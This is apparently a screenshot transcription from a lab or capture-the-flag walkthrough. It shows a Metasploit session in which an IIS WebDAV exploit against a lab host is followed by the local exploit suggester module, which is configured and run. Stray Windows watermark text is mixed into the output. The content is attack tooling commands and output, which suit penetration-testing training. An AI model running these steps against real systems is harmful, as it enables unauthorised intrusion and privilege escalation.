 msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > search exploit_suggester
Matching Modules
================
#  Name                                      Disclosure Date  Rank    Check  Description
-  ----                                      ---------------  ----    -----  -----------
0  post/multi/recon/local_exploit_suggester  .                normal  No     Multi Recon Local Exp
loit Suggester
Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_expl
oit_suggester
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > use 0
msf6 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name             Current Setting  Required  Description
----             ---------------  --------  -----------
SESSION                           yes       The session to run this module on
SHOWDESCRIPTION  false            yes       Displays a detailed description for the available ex
ploits
View the full module info with the info, or info -d command.
msf6 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf6 post(multi/recon/local_exploit_suggester) > run
Activar Windows
[*] 10.10.10.15 - Collecting local exploits for x86/windows...
Ve a Configuración para activar Windows.
[*] Collecting exploit 87 / 2505